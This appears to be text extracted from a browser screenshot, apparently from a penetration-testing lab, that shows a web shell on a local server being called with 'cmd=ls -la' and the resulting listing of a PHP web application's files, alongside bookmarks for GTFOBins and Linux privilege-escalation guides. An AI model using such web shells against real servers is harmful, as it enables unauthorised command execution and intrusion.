 view-source:http://192.168.43.194/shell?cmd=ls -la
Google Hacking DB Vigenere Solver - ww… Lxd Privilege Escalatio… GTFOBins Basic Linux Privil
1 total 420
2 drwxr-xr-x 10 www-data www-data 4096 Nov 19 2020 .
3 drwxr-xr-x 3 root root 4096 Nov 18 2020 ..
4 drwxr-xr-x 8 root root 4096 Nov 19 2020 .git
5 -rw-r--r-- 1 root root 413 Nov 18 2020 .gitignore
6 -rw-r--r-- 1 www-data www-data 1678 Nov 18 2020 .htaccess
7 -rw-r--r-- 1 www-data www-data 1518 Nov 18 2020 README.md
8 -rw-r--r-- 1 www-data www-data 362514 May 11 2020 adminer.php
9 -rw-r--r-- 1 www-data www-data 1640 Nov 18 2020 artisan
10 drwxr-xr-x 2 www-data www-data 4096 Nov 18 2020 bootstrap
11 drwxr-xr-x 2 www-data www-data 4096 Nov 18 2020 config
12 -rw-r--r-- 1 www-data www-data 1173 Nov 18 2020 index.php
13 drwxr-xr-x 5 www-data www-data 4096 Nov 18 2020 modules
14 drwxr-xr-x 3 www-data www-data 4096 Nov 18 2020 plugins
15 -rw-r--r-- 1 www-data www-data 551 Nov 18 2020 server.php
16 drwxr-xr-x 7 www-data www-data 4096 Nov 18 2020 storage
17 drwxr-xr-x 4 www-data www-data 4096 Nov 18 2020 themes
18 drwxr-xr-x 31 www-data www-data 4096 Nov 18 2020 vendor
19